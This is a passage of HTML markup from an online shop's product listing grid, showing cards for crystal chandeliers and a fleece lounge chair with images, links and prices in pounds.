              Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living/Dining Room Ceiling Lamp/Light
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From £760.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From £760.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 18;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.lyfairs.co.uk/cdn/shop/files/f3c298a7514557613276_544x544_5982bf7f-c8ec-4ab4-8bef-7f02337a6f29.webp?v=1718590214&width=165 165w,//www.lyfairs.co.uk/cdn/shop/files/f3c298a7514557613276_544x544_5982bf7f-c8ec-4ab4-8bef-7f02337a6f29.webp?v=1718590214&width=360 360w,//www.lyfairs.co.uk/cdn/shop/files/f3c298a7514557613276_544x544_5982bf7f-c8ec-4ab4-8bef-7f02337a6f29.webp?v=1718590214&width=533 533w,//www.lyfairs.co.uk/cdn/shop/files/f3c298a7514557613276_544x544_5982bf7f-c8ec-4ab4-8bef-7f02337a6f29.webp?v=1718590214 544w
                "
                src="//www.lyfairs.co.uk/cdn/shop/files/f3c298a7514557613276_544x544_5982bf7f-c8ec-4ab4-8bef-7f02337a6f29.webp?v=1718590214&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Modern Floating Raindrop Chandelier for Living Room/Staircase/Foyer"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="544"
                height="544"
              >
              
<img
                  srcset="//www.lyfairs.co.uk/cdn/shop/files/20240322150432_544x544_e2448d53-f42c-4272-9532-3579f4b2d9ae.webp?v=1718590219&width=165 165w,//www.lyfairs.co.uk/cdn/shop/files/20240322150432_544x544_e2448d53-f42c-4272-9532-3579f4b2d9ae.webp?v=1718590219&width=360 360w,//www.lyfairs.co.uk/cdn/shop/files/20240322150432_544x544_e2448d53-f42c-4272-9532-3579f4b2d9ae.webp?v=1718590219&width=533 533w,//www.lyfairs.co.uk/cdn/shop/files/20240322150432_544x544_e2448d53-f42c-4272-9532-3579f4b2d9ae.webp?v=1718590219 544w
                  "
                  src="//www.lyfairs.co.uk/cdn/shop/files/20240322150432_544x544_e2448d53-f42c-4272-9532-3579f4b2d9ae.webp?v=1718590219&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="544"
                  height="544"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/modern-floating-raindrop-chandelier-for-living-room-staircase-foyer"
                id="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-8098973024409"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-8098973024409 NoMediaStandardBadge-template--16683130126489__main-collection-product-grid-8098973024409"
              >
                Modern Floating Raindrop Chandelier for Living Room/Staircase/Foyer
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16683130126489__main-collection-product-grid-8098973024409"
            
          >
            <a
              href="/products/modern-floating-raindrop-chandelier-for-living-room-staircase-foyer"
              id="CardLink-template--16683130126489__main-collection-product-grid-8098973024409"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16683130126489__main-collection-product-grid-8098973024409 Badge-template--16683130126489__main-collection-product-grid-8098973024409"
            >
              Modern Floating Raindrop Chandelier for Living Room/Staircase/Foyer
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From £731.36
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From £731.36
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 19;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.lyfairs.co.uk/cdn/shop/products/ModernGoldFoyerExtraLargeCrystalChandeliersRoundLuxuryCeilingLightFixtureFor.jpg?v=1669115419&width=165 165w,//www.lyfairs.co.uk/cdn/shop/products/ModernGoldFoyerExtraLargeCrystalChandeliersRoundLuxuryCeilingLightFixtureFor.jpg?v=1669115419&width=360 360w,//www.lyfairs.co.uk/cdn/shop/products/ModernGoldFoyerExtraLargeCrystalChandeliersRoundLuxuryCeilingLightFixtureFor.jpg?v=1669115419&width=533 533w,//www.lyfairs.co.uk/cdn/shop/products/ModernGoldFoyerExtraLargeCrystalChandeliersRoundLuxuryCeilingLightFixtureFor.jpg?v=1669115419&width=720 720w,//www.lyfairs.co.uk/cdn/shop/products/ModernGoldFoyerExtraLargeCrystalChandeliersRoundLuxuryCeilingLightFixtureFor.jpg?v=1669115419 750w
                "
                src="//www.lyfairs.co.uk/cdn/shop/products/ModernGoldFoyerExtraLargeCrystalChandeliersRoundLuxuryCeilingLightFixtureFor.jpg?v=1669115419&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Modern Gold Foyer Extra Large Crystal Chandeliers Round Luxury Ceiling Light Fixture For Hall Entrance"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
              >
              
<img
                  srcset="//www.lyfairs.co.uk/cdn/shop/products/ModernGoldFoyerExtraLargeCrystalChandeliersRoundLuxuryCeilingLight.jpg?v=1669115419&width=165 165w,//www.lyfairs.co.uk/cdn/shop/products/ModernGoldFoyerExtraLargeCrystalChandeliersRoundLuxuryCeilingLight.jpg?v=1669115419&width=360 360w,//www.lyfairs.co.uk/cdn/shop/products/ModernGoldFoyerExtraLargeCrystalChandeliersRoundLuxuryCeilingLight.jpg?v=1669115419&width=533 533w,//www.lyfairs.co.uk/cdn/shop/products/ModernGoldFoyerExtraLargeCrystalChandeliersRoundLuxuryCeilingLight.jpg?v=1669115419&width=720 720w,//www.lyfairs.co.uk/cdn/shop/products/ModernGoldFoyerExtraLargeCrystalChandeliersRoundLuxuryCeilingLight.jpg?v=1669115419 750w
                  "
                  src="//www.lyfairs.co.uk/cdn/shop/products/ModernGoldFoyerExtraLargeCrystalChandeliersRoundLuxuryCeilingLight.jpg?v=1669115419&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/modern-gold-foyer-extra-large-crystal-chandeliers-round-luxury-ceiling-light-fixture-for-hall-entrance"
                id="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7578695860377"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7578695860377 NoMediaStandardBadge-template--16683130126489__main-collection-product-grid-7578695860377"
              >
                Golden Era Grand Cascade Clear Crystal Chandelier for High-ceiling
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16683130126489__main-collection-product-grid-7578695860377"
            
          >
            <a
              href="/products/modern-gold-foyer-extra-large-crystal-chandeliers-round-luxury-ceiling-light-fixture-for-hall-entrance"
              id="CardLink-template--16683130126489__main-collection-product-grid-7578695860377"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16683130126489__main-collection-product-grid-7578695860377 Badge-template--16683130126489__main-collection-product-grid-7578695860377"
            >
              Golden Era Grand Cascade Clear Crystal Chandelier for High-ceiling
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From £2,468.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From £2,468.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 20;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.lyfairs.co.uk/cdn/shop/files/20240620102742_667x667_2bb6c8ef-679e-4172-9d13-27ca84570a39.webp?v=1725262015&width=165 165w,//www.lyfairs.co.uk/cdn/shop/files/20240620102742_667x667_2bb6c8ef-679e-4172-9d13-27ca84570a39.webp?v=1725262015&width=360 360w,//www.lyfairs.co.uk/cdn/shop/files/20240620102742_667x667_2bb6c8ef-679e-4172-9d13-27ca84570a39.webp?v=1725262015&width=533 533w,//www.lyfairs.co.uk/cdn/shop/files/20240620102742_667x667_2bb6c8ef-679e-4172-9d13-27ca84570a39.webp?v=1725262015 667w
                "
                src="//www.lyfairs.co.uk/cdn/shop/files/20240620102742_667x667_2bb6c8ef-679e-4172-9d13-27ca84570a39.webp?v=1725262015&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Classic Cozy White Fleece Plush Accent Lounge Chair"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="667"
                height="666"
              >
              
<img
                  srcset="//www.lyfairs.co.uk/cdn/shop/files/QQ_20240106145628_468x468_eb344f20-75bb-4c52-a1f3-17feff4a47ad.jpg?v=1726209951&width=165 165w,//www.lyfairs.co.uk/cdn/shop/files/QQ_20240106145628_468x468_eb344f20-75bb-4c52-a1f3-17feff4a47ad.jpg?v=1726209951&width=360 360w,//www.lyfairs.co.uk/cdn/shop/files/QQ_20240106145628_468x468_eb344f20-75bb-4c52-a1f3-17feff4a47ad.jpg?v=1726209951 468w
                  "
                  src="//www.lyfairs.co.uk/cdn/shop/files/QQ_20240106145628_468x468_eb344f20-75bb-4c52-a1f3-17feff4a47ad.jpg?v=1726209951&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="468"
                  height="468"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/classic-cozy-white-fleece-plush-accent-lounge-chair-with-ottoman"
                id="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-8021014118553"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-8021014118553 NoMediaStandardBadge-template--16683130126489__main-collection-product-grid-8021014118553"
              >
                Classic Cozy White Fleece Plush Accent Lounge Chair
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16683130126489__main-collection-product-grid-8021014118553"
            
          >
            <a
              href="/products/classic-cozy-white-fleece-plush-accent-lounge-chair-with-ottoman"
              id="CardLink-template--16683130126489__main-collection-product-grid-8021014118553"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16683130126489__main-collection-product-grid-8021014118553 Badge-template--16683130126489__main-collection-product-grid-8021014118553"
            >
              Classic Cozy White Fleece Plush Accent Lounge Chair
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From £1,017.10
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From £1,017.10
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 21;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.lyfairs.co.uk/cdn/shop/products/39A1CABB-7F8A-491C-B727-4893A8AE7F32.jpg?v=1669116860&width=165 165w,//www.lyfairs.co.uk/cdn/shop/products/39A1CABB-7F8A-491C-B727-4893A8AE7F32.jpg?v=1669116860&width=360 360w,//www.lyfairs.co.uk/cdn/shop/products/39A1CABB-7F8A-491C-B727-4893A8AE7F32.jpg?v=1669116860&width=533 533w,//www.lyfairs.co.uk/cdn/shop/products/39A1CABB-7F8A-491C-B727-4893A8AE7F32.jpg?v=1669116860&width=720 720w,//www.lyfairs.co.uk/cdn/shop/products/39A1CABB-7F8A-491C-B727-4893A8AE7F32.jpg?v=1669116860 750w
                "
                src="//www.lyfairs.co.uk/cdn/shop/products/39A1CABB-7F8A-491C-B727-4893A8AE7F32.jpg?v=1669116860&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="extra large chandelier for foyer"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
              >
              
<img
                  srcset="//www.lyfairs.co.uk/cdn/shop/products/4E210887-00B7-4F3B-BF65-10C9F3EC26A9.jpg?v=1669116860&width=165 165w,//www.lyfairs.co.uk/cdn/shop/products/4E210887-00B7-4F3B-BF65-10C9F3EC26A9.jpg?v=1669116860&width=360 360w,//www.lyfairs.co.uk/cdn/shop/products/4E210887-00B7-4F3B-BF65-10C9F3EC26A9.jpg?v=1669116860&width=533 533w,//www.lyfairs.co.uk/cdn/shop/products/4E210887-00B7-4F3B-BF65-10C9F3EC26A9.jpg?v=1669116860&width=720 720w,//www.lyfairs.co.uk/cdn/shop/products/4E210887-00B7-4F3B-BF65-10C9F3EC26A9.jpg?v=1669116860 750w
                  "
                  src="//www.lyfairs.co.uk/cdn/shop/products/4E210887-00B7-4F3B-BF65-10C9F3EC26A9.jpg?v=1669116860&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/luxury-crystal-chandelier-for-villa-hall-european-style-ceiling-three-layers-light-for-duplex-hotel-staircase-lighting-fixture"
                id="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7578703888537"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7578703888537 NoMediaStandardBadge-template--16683130126489__main-collection-product-grid-7578703888537"
              >
                Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16683130126489__main-collection-product-grid-7578703888537"
            
          >
            <a
              href="/products/luxury-crystal-chandelier-for-villa-hall-european-style-ceiling-three-layers-light-for-duplex-hotel-staircase-lighting-fixture"
              id="CardLink-template--16683130126489__main-collection-product-grid-7578703888537"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16683130126489__main-collection-product-grid-7578703888537 Badge-template--16683130126489__main-collection-product-grid-7578703888537"
            >
              Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From £1,340.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From £1,340.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 22;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.lyfairs.co.uk/cdn/shop/products/7-144.jpg?v=1669115524&width=165 165w,//www.lyfairs.co.uk/cdn/shop/products/7-144.jpg?v=1669115524&width=360 360w,//www.lyfairs.co.uk/cdn/shop/products/7-144.jpg?v=1669115524&width=533 533w,//www.lyfairs.co.uk/cdn/shop/products/7-144.jpg?v=1669115524&width=720 720w,//www.lyfairs.co.uk/cdn/shop/products/7-144.jpg?v=1669115524 929w
                "
                src="//www.lyfairs.co.uk/cdn/shop/products/7-144.jpg?v=1669115524&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room/Living Room"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="929"
                height="892"
              >
              
<img
                  srcset="//www.lyfairs.co.uk/cdn/shop/products/LuxuryFlushMountedK9CrystalBedroomChandelierRoundCeilingLightingFixtureForLiving_DiningRoom.jpg?v=1669115524&width=165 165w,//www.lyfairs.co.uk/cdn/shop/products/LuxuryFlushMountedK9CrystalBedroomChandelierRoundCeilingLightingFixtureForLiving_DiningRoom.jpg?v=1669115524&width=360 360w,//www.lyfairs.co.uk/cdn/shop/products/LuxuryFlushMountedK9CrystalBedroomChandelierRoundCeilingLightingFixtureForLiving_DiningRoom.jpg?v=1669115524&width=533 533w,//www.lyfairs.co.uk/cdn/shop/products/LuxuryFlushMountedK9CrystalBedroomChandelierRoundCeilingLightingFixtureForLiving_DiningRoom.jpg?v=1669115524&width=720 720w,//www.lyfairs.co.uk/cdn/shop/products/LuxuryFlushMountedK9CrystalBedroomChandelierRoundCeilingLightingFixtureForLiving_DiningRoom.jpg?v=1669115524 790w
                  "
                  src="//www.lyfairs.co.uk/cdn/shop/products/LuxuryFlushMountedK9CrystalBedroomChandelierRoundCeilingLightingFixtureForLiving_DiningRoom.jpg?v=1669115524&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="790"
                  height="790"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/luxury-flush-mounted-k9-crystal-bedroom-chandelier-round-ceiling-lighting-fixture-for-living-dining-room"
                id="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7578696515737"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7578696515737 NoMediaStandardBadge-template--16683130126489__main-collection-product-grid-7578696515737"
              >
                Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room/Living Room
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16683130126489__main-collection-product-grid-7578696515737"
            
          >
            <a
              href="/products/luxury-flush-mounted-k9-crystal-bedroom-chandelier-round-ceiling-lighting-fixture-for-living-dining-room"
              id="CardLink-template--16683130126489__main-collection-product-grid-7578696515737"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16683130126489__main-collection-product-grid-7578696515737 Badge-template--16683130126489__main-collection-product-grid-7578696515737"
            >
              Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room/Living Room
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From £147.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From £147.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 23;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.lyfairs.co.uk/cdn/shop/products/65782AAA-3A90-474B-A29B-612493C58BBF.jpg?v=1683363506&width=165 165w,//www.lyfairs.co.uk/cdn/shop/products/65782AAA-3A90-474B-A29B-612493C58BBF.jpg?v=1683363506&width=360 360w,//www.lyfairs.co.uk/cdn/shop/products/65782AAA-3A90-474B-A29B-612493C58BBF.jpg?v=1683363506&width=533 533w,//www.lyfairs.co.uk/cdn/shop/products/65782AAA-3A90-474B-A29B-612493C58BBF.jpg?v=1683363506&width=720 720w,//www.lyfairs.co.uk/cdn/shop/products/65782AAA-3A90-474B-A29B-612493C58BBF.jpg?v=1683363506 790w
                "
                src="//www.lyfairs.co.uk/cdn/shop/products/65782AAA-3A90-474B-A29B-612493C58BBF.jpg?v=1683363506&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="790"
                height="790"
              >
              
<img
                  srcset="//www.lyfairs.co.uk/cdn/shop/products/8793BE08-AB89-44F4-AA2D-76A179912895.jpg?v=1683363506&width=165 165w,//www.lyfairs.co.uk/cdn/shop/products/8793BE08-AB89-44F4-AA2D-76A179912895.jpg?v=1683363506&width=360 360w,//www.lyfairs.co.uk/cdn/shop/products/8793BE08-AB89-44F4-AA2D-76A179912895.jpg?v=1683363506&width=533 533w,//www.lyfairs.co.uk/cdn/shop/products/8793BE08-AB89-44F4-AA2D-76A179912895.jpg?v=1683363506&width=720 720w,//www.lyfairs.co.uk/cdn/shop/products/8793BE08-AB89-44F4-AA2D-76A179912895.jpg?v=1683363506 790w
                  "
                  src="//www.lyfairs.co.uk/cdn/shop/products/8793BE08-AB89-44F4-AA2D-76A179912895.jpg?v=1683363506&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="790"
                  height="790"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/luxury-living-dining-room-chandelier-gold-crystal-round-ceiling-lamp-wall-light"
                id="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7578707296409"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7578707296409 NoMediaStandardBadge-template--16683130126489__main-collection-product-grid-7578707296409"
              >
                Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16683130126489__main-collection-product-grid-7578707296409"
            
          >
            <a
              href="/products/luxury-living-dining-room-chandelier-gold-crystal-round-ceiling-lamp-wall-light"
              id="CardLink-template--16683130126489__main-collection-product-grid-7578707296409"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16683130126489__main-collection-product-grid-7578707296409 Badge-template--16683130126489__main-collection-product-grid-7578707296409"
            >
              Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From £298.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From £298.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
